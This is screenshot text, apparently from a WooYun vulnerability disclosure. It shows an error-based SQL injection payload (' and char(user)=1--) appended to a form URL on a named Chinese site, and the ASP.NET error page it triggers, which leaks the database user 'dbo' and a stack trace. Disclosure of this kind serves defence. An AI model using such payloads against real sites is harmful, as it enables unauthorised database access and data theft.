 在将 nvarchar 值 'dbo' 转换...
www.rcsp.cn/Broadcast/ShowFormList.aspx?formId=1' and char(user)=1--
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1948826
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4844747
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResult
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
LangChao.ECGAP.OutPortal.GgQsy.ShowFormList.Page_Load(Object sender, EventArgs e) +472
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org